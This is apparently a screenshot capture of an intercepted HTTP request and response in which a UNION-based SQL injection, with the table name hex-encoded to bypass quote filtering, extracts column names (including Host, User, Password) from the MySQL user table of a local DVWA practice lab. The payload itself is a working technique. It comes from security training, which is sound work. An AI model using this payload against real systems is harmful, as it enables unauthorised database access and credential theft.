 请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x75736572#&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_sche
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_sche
First name: 1
Surname: Host,User,Password,Select_priv,Insert_priv,Update_priv,Dele
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
CSDN @MS02423